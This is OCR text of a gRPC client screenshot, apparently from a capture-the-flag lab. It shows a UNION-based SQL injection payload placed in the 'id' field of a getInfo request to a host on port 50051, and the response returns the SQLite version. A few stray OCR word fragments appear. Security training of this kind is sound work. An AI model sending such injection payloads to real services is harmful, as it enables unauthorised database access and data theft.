 New
Import
Overview
Untitled Request
No Environment
Untitled Request
Save
Documentation
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Add request description
Message
Authorization
Metadata (2)
Service definition
Scripts
Settings
1 {
2 "id":"527 UNION all SELECT sqlite_version()"
3 }
SimpleApp / getInfo
request getInfoRequest
Field Type
id string
response getInfoResponse
Field Type
message string
your
related
mmon
s, and
in it.
{ }
e.g. Use Example Message
Response
Metadata (1)
Trailers
Test results
Status code: 0 OK Time: 305 ms
Save as Example
1 {
2 "message": "3.31.1"
3 }